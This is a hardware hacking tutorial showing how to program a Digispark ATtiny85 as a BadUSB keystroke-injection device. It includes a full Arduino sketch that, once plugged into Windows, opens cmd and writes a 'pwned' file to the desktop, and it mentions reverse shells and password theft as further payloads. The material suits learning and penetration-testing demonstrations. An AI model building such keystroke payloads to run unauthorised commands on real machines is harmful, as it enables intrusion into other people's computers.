Learn how you can use a Digispark ATtiny85 module and a simple program to build your own Rubber Ducky USB.
A BadUSB(PDF) is a very dangerous vulnerability in USB devices. It allows attackers to program microcontrollers in these USB devices to behave like HID (human interface devices) instead of simple storage drives. For example, a keyboard!
The computer recognizes these USB devices as ordinary HID keyboards and allows pre-programmed key payloads to be executed or in other words simulate the key presses on that machine and control that computer. This can also be called HID payload attack.
The Rubber Ducky Solution
More about Rubber Ducky! A USB Rubber Ducky is a button payload injection tool that costumes itself as a USB flash drive. It works based on HID functionality.
A simple rubber duck script language creates the payload that can be used to place reverse shells for penetration testers, inject binary files, get cached passwords, and perform many other automated functions.
In this project, we use an Arduino board to make our own Rubber Ducky. A video is available at the end of the article to show you how the project works beginning to end.

The Digispark ATtiny85 Board
Digispark boards can be programmed using the Arduino IDE. ATtiny85 has about 8 kB of programmable flash memory. The bootloader uses about 2 kB and the available memory will be 6 kB. It is very small compared to an Arduino board or Rubber Ducky equipment, but if we limit our payload size to around 6 kB, it is sufficient.
The ATtiny85 Digispark development board
Getting Started
Download the Driver
Make sure to install the compatible version on your machine architecture from Github. (32 bit or 64 bit)
Note: If you are connecting the Digispark ATtiny85 for the first time, the computer will detect the device, wait 5 seconds and disconnect. You will hear the computer connect/disconnect notification tone continuously.
This is normal behavior and only happens with an unprogrammed Digispark ATtiny85 device.
Steps to Follow in Arduino IDE

Open Arduino IDE application, go to File -> Preferences
In the input field named “Additional Boards Manager URLs” enter the following URL:
http://digistump.com/package_digistump_index.json

Go to Tools -> Board -> Boards Manager
From the drop-down menu select “Contributed”
Select the Digistump AVR Boards package and install it.

Once those steps are complete, create a new sketch and copy the below script in the IDE before saving it.
//This DigiSpark script creates a text file on desktop with pwned message
#include "DigiKeyboard.h"
void setup() {
}

void loop() {
 DigiKeyboard.sendKeyStroke(0);
 DigiKeyboard.delay(500);
 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("cmd /k cd %UserProfile%/Desktop");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("echo YOU HAVE BEEN PWNED > YOU_HAVE_BEEN_PWNED.TXT");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("exit");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(500);
 for (;;) {
 /*empty*/
}
}
Click Sketch -> Upload or click upload button on the top left
The sketch will be verified/compiled, then the Arduino IDE will prompt you to plug in the Digispark USB within 60 seconds.

Once you connect the Digispark, the Arduino IDE writes the code to the microcontroller and then displays the message with red font.
To see the project take shape, watch the video below.
Your Rubber Ducky is Ready to Use!
Plug your Rubbery Ducky into your Windows computer. It automatically performs several keystrokes and then creates a *.txt file in the desktop directory.
This is just one example of how the Digispark BadUSB works. If we are programming the Digispark to start a shell, it will do the same thing.